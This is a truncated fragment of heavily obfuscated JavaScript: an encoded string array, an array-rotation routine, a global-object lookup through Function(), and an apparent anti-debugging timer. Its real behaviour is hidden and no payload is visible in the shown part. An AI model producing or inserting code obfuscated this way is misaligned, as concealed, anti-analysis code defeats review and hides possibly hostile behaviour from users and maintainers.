cGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return 